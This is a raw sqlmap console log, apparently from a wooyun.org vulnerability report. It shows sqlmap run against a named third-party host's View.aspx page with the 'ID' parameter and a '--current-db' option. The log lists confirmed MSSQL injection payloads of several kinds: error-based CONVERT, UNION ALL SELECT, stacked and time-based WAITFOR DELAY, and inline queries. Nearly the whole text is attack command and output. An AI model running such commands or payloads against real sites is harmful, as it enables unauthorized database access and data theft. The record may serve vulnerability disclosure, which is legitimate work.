 sqlmap.py -u "http://demo.chengrui.cc:7108//RSWeb/View.aspx?I
D=1" --dbms=mssql --current-db
{1.0-dev-nongit-20140709}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:07:40
[22:07:40] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: ID (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: ID=1 AND 3896=CONVERT(INT,(SELECT CHAR(113)+CHAR(106)+CHAR(107)+CHA
R(98)+CHAR(113)+(SELECT (CASE WHEN (3896=3896) THEN CHAR(49) ELSE CHAR(48) END))
+CHAR(113)+CHAR(106)+CHAR(106)+CHAR(120)+CHAR(113)))
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: ID=1 UNION ALL SELECT CHAR(113)+CHAR(106)+CHAR(107)+CHAR(98)+CHAR(1
13)+CHAR(97)+CHAR(80)+CHAR(115)+CHAR(71)+CHAR(99)+CHAR(89)+CHAR(87)+CHAR(68)+CHA
R(68)+CHAR(110)+CHAR(113)+CHAR(106)+CHAR(106)+CHAR(120)+CHAR(113),NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: ID=1; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: ID=1 WAITFOR DELAY '0:0:5'--
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: ID=(SELECT CHAR(113)+CHAR(106)+CHAR(107)+CHAR(98)+CHAR(113)+(SELECT
(CASE WHEN (9508=9508) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(106)+CH
AR(106)+CHAR(120)+CHAR(113))
www.wooyun.org